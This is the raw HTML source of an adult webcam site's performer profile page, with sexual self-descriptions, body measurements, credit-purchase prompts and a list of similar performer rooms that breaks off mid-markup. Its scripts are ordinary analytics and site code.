{font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="8f7b4ec880e132e9468d7df2-text/javascript"></script>
	<script type="8f7b4ec880e132e9468d7df2-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="8f7b4ec880e132e9468d7df2-text/javascript"></script>
	<script defer phx-track-static type="8f7b4ec880e132e9468d7df2-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GI4dE2COSwxkzvwB" data-phx-main data-phx-session="SFMyNTY.[base64].W__tRSEaHGKovq6JGdkfWVizj6tnkQvvsiEtsOou7wM" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdJNGRFMkNPU3d4a3p2d0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYACTx895sBYgABUYA.Tf1Jd94c5PHK_TyhKpbvtCGIU13xYNFkDcE1SAGepRQ"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-8f7b4ec880e132e9468d7df2-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-8f7b4ec880e132e9468d7df2-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">BUSTYANOLIMITS30 - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 1.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/BUSTYANOLIMITS30.jpg" alt="BUSTYANOLIMITS30"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">BUSTYANOLIMITS30</div>
				<div class="ml-auto mr-[5px]">28</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Straight,</span>
		

		
				<span>Afro-American/Black,</span>
		

		
				<span>Short hair Black,</span>
		

		
				<span>Brown eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Muscular body,</span>
		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0">AM SEXY LOOKING AND VERY ROMANTIC CHUBBY LADY,AM ENERGETIC IN NATURE AND HIGHLY SEXUAL</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			AM VERY COOL AND SEXY LOOKING AND VERY ROMANTIC CHUBBY LADY,AM ENERGETIC IN NATURE AND HIGHLY SEXUAL
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			I ENJOY NAUGTHY AND DIRTY TALK AND SOME ROMANCING
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			I HATE INSULT AND RUDENESS BUT AM VERY LOYAL TO BE WITH
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			30&quot;-35&quot;-35&quot; (76-88-88 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39; - 5&#39;4&#39;&#39; (1.5 - 1.6m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			111-121 lbs (51-55 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Hairy
		</li>
		

		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/bustyanolimits30-63205.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like BUSTYANOLIMITS30</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MiaMooreRed&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/MiaMooreRed" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MiaMooreRed" src="https://content.socams.com/user/MiaMooreRed.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MiaMooreRed</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MiaMooreRed">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AbigailSmith&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/AbigailSmith" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AbigailSmith" src="https://content.socams.com/user/AbigailSmith.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AbigailSmith</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AbigailSmith">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Grace_Roads&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Grace_Roads" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Grace_Roads" src="https://content.socams.com/user/Grace_Roads.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Grace_Roads</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Grace_Roads">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Natalie_Blakee&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/Natalie_Blakee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Natalie_Blakee" src="https://content.socams.com/user/Natalie_Blakee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Natalie_Blakee</span>
			<span>31</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Natalie_Blakee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AlisonParkk&#39;)" data-cf-modified-8f7b4ec880e132e9468d7df2-="">

	<a href="/AlisonParkk" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AlisonParkk" src="https://content.socams.com/user/AlisonParkk.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
